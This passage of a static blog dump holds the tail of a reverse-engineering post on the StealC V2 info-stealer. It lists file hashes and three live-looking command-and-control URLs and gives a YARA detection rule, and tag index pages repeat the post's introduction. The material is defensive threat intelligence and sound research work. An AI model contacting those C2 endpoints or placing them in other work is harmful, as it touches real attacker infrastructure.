V2</td></tr><tr><td><code>6e3b874fca2800811b2cf343690bdd24638e13cafd4b949bffd44c2c12ea0609</code></td><td>SHA256</td><td>StealC V2</td></tr><tr><td><code>c102c88cd6a72bd29f7ced54a3f2ca843b8169cc01f399ce63923ff45818aac4</code></td><td>SHA256</td><td>Injected Payload</td></tr><tr><td><code>http://bookpopow.shop/43d10964878dfc17.php</code></td><td>URL</td><td>C2</td></tr><tr><td><code>http://45.94.47.131/e5580d5d49254e82.php</code></td><td>URL</td><td>C2</td></tr><tr><td><code>http://91.212.150.246/85e1d65ca2fa44acae49.php</code></td><td>URL</td><td>C2</td></tr></tbody></table><h1 id=yara-rules>YARA Rules<a hidden class=anchor aria-hidden=true href=#yara-rules>#</a></h1><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>rule</span> <span class=n>StealC_V2</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>	<span class=nl>meta</span><span class=p>:</span>
</span></span><span class=line><span class=cl>		<span class=n>author</span> <span class=o>=</span> <span class=s>&#34;MaxC.&#34;</span>
</span></span><span class=line><span class=cl>		<span class=n>description</span> <span class=o>=</span> <span class=s>&#34;Detects StealC V2 samples&#34;</span>
</span></span><span class=line><span class=cl>		<span class=n>date</span> <span class=o>=</span> <span class=s>&#34;2026-03-26&#34;</span>
</span></span><span class=line><span class=cl>	<span class=nl>strings</span><span class=p>:</span>
</span></span><span class=line><span class=cl>		<span class=err>$</span><span class=n>s1</span> <span class=o>=</span> <span class=p>{</span> <span class=mi>69</span> <span class=p>[</span><span class=mi>1</span><span class=o>-</span><span class=mi>6</span><span class=p>]</span> <span class=mi>0</span><span class=n>B</span> <span class=n>A3</span> <span class=mi>14</span> <span class=mo>00</span> <span class=p>}</span>
</span></span><span class=line><span class=cl>		<span class=err>$</span><span class=n>s2</span> <span class=o>=</span> <span class=p>{</span> <span class=n>B</span><span class=o>?</span> <span class=mi>51</span> <span class=mi>75</span> <span class=mi>42</span> <span class=mi>69</span> <span class=p>}</span>
</span></span><span class=line><span class=cl>		<span class=err>$</span><span class=n>s3</span> <span class=o>=</span> <span class=p>{</span> <span class=mi>69</span> <span class=p>[</span><span class=mi>1</span><span class=o>-</span><span class=mi>6</span><span class=p>]</span> <span class=mi>87</span> <span class=n>FD</span> <span class=mi>70</span> <span class=mi>1</span><span class=n>E</span> <span class=p>}</span>
</span></span><span class=line><span class=cl>		<span class=err>$</span><span class=n>s4</span> <span class=o>=</span> <span class=p>{</span> <span class=n>B</span><span class=o>?</span> <span class=mi>34</span> <span class=n>ED</span> <span class=n>DB</span> <span class=mi>95</span> <span class=p>}</span>
</span></span><span class=line><span class=cl>	<span class=nl>condition</span><span class=p>:</span>
</span></span><span class=line><span class=cl>		<span class=nf>uint16</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>==</span> <span class=mh>0x5A4D</span> <span class=n>and</span> <span class=n>all</span> <span class=nf>of</span> <span class=p>(</span><span class=err>$</span><span class=n>s</span><span class=o>*</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span></code></pre></div></div><footer class=post-footer><ul class=post-tags><li><a href=https://maxchertin.github.io/tags/malware/>Malware</a></li><li><a href=https://maxchertin.github.io/tags/re/>RE</a></li><li><a href=https://maxchertin.github.io/tags/stealc/>StealC</a></li></ul></footer></article></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script><script>document.querySelectorAll("pre > code").forEach(e=>{const n=e.parentNode.parentNode,t=document.createElement("button");t.classList.add("copy-code"),t.innerHTML="copy";function s(){t.innerHTML="copied!",setTimeout(()=>{t.innerHTML="copy"},2e3)}t.addEventListener("click",t=>{if("clipboard"in navigator){navigator.clipboard.writeText(e.textContent),s();return}const n=document.createRange();n.selectNodeContents(e);const o=window.getSelection();o.removeAllRanges(),o.addRange(n);try{document.execCommand("copy"),s()}catch{}o.removeRange(n)}),n.classList.contains("highlight")?n.appendChild(t):n.parentNode.firstChild==n||(e.parentNode.parentNode.parentNode.parentNode.parentNode.nodeName=="TABLE"?e.parentNode.parentNode.parentNode.parentNode.parentNode.appendChild(t):e.parentNode.appendChild(t))})</script></body></html>
</file>

<file: tags/malware/index.html>
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>Malware | Max's Blog</title><meta name=keywords content><meta name=description content="A reverser thoughts."><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/tags/malware/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://maxchertin.github.io/tags/malware/index.xml title=rss><link rel=alternate hreflang=en href=https://maxchertin.github.io/tags/malware/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/tags/malware/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="Malware"><meta property="og:description" content="A reverser thoughts."><meta property="og:locale" content="en_us"><meta property="og:type" content="website"><meta name=twitter:card content="summary"><meta name=twitter:title content="Malware"><meta name=twitter:description content="A reverser thoughts."></head><body class=list id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span>Tags</span></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://maxchertin.github.io/>Home</a>&nbsp;»&nbsp;<a href=https://maxchertin.github.io/tags/>Tags</a></div><h1>Malware</h1></header><article class="post-entry tag-entry"><figure class=entry-cover><img loading=lazy src=https://maxchertin.github.io/images/stealcv2-thumbnail.png alt></figure><header class=entry-header><h2 class=entry-hint-parent>Analyzing StealC V2</h2></header><div class=entry-content><p>Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.
In this post we’re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features.
...</p></div><footer class=entry-footer><span title='2026-03-27 00:00:00 +0000 UTC'>March 27, 2026</span>&nbsp;·&nbsp;<span>27 min</span>&nbsp;·&nbsp;<span>Max Chertin</span></footer><a class=entry-link aria-label="post link to Analyzing StealC V2" href=https://maxchertin.github.io/posts/stealc-v2/></a></article></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script></body></html>
</file>

<file: tags/re/index.html>
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>RE | Max's Blog</title><meta name=keywords content><meta name=description content="A reverser thoughts."><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/tags/re/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://maxchertin.github.io/tags/re/index.xml title=rss><link rel=alternate hreflang=en href=https://maxchertin.github.io/tags/re/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/tags/re/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="RE"><meta property="og:description" content="A reverser thoughts."><meta property="og:locale" content="en_us"><meta property="og:type" content="website"><meta name=twitter:card content="summary"><meta name=twitter:title content="RE"><meta name=twitter:description content="A reverser thoughts."></head><body class=list id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span>Tags</span></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://maxchertin.github.io/>Home</a>&nbsp;»&nbsp;<a href=https://maxchertin.github.io/tags/>Tags</a></div><h1>RE</h1></header><article class="post-entry tag-entry"><figure class=entry-cover><img loading=lazy src=https://maxchertin.github.io/images/stealcv2-thumbnail.png alt></figure><header class=entry-header><h2 class=entry-hint-parent>Analyzing StealC V2</h2></header><div class=entry-content><p>Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.
In this post we’re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features.
...</p></div><footer class=entry-footer><span title='2026-03-27 00:00:00 +0000 UTC'>March 27, 2026</span>&nbsp;·&nbsp;<span>27 min</span>&nbsp;·&nbsp;<span>Max Chertin</span></footer><a class=entry-link aria-label="post link to Analyzing StealC V2" href=https://maxchertin.github.io/posts/stealc-v2/></a></article></main><footer class=footer><span>&copy; 2026 <a href=https://maxchertin.github.io/>Max's Blog</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
<a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentColor"><path d="M12 6H0l6-6z"/></svg>
</a><canvas id=blob-canvas aria-hidden=true></canvas><script src=/js/blob-bg.js></script>
<script src=/js/reading-progress.js></script><script src=/js/toc-sidebar.js></script><script>let menu=document.getElementById("menu");if(menu){const e=localStorage.getItem("menu-scroll-position");e&&(menu.scrollLeft=parseInt(e,10)),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}}document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{const e=document.querySelector("html");e.dataset.theme==="dark"?(e.dataset.theme="light",localStorage.setItem("pref-theme","light")):(e.dataset.theme="dark",localStorage.setItem("pref-theme","dark"))})</script></body></html>
</file>

<file: tags/stealc/index.html>
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>StealC | Max's Blog</title><meta name=keywords content><meta name=description content="A reverser thoughts."><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/tags/stealc/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://maxchertin.github.io/tags/stealc/index.xml title=rss><link rel=alternate hreflang=en href=https://maxchertin.github.io/tags/stealc/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/tags/stealc/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="StealC"><meta property="og:description" content="A reverser thoughts."><meta property="og:locale" content="en_us"><meta property="og:type" content="website"><meta name=twitter:card content="summary"><meta name=twitter:title content="StealC"><meta name=twitter:description content="A reverser thoughts."></head><body class=list id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
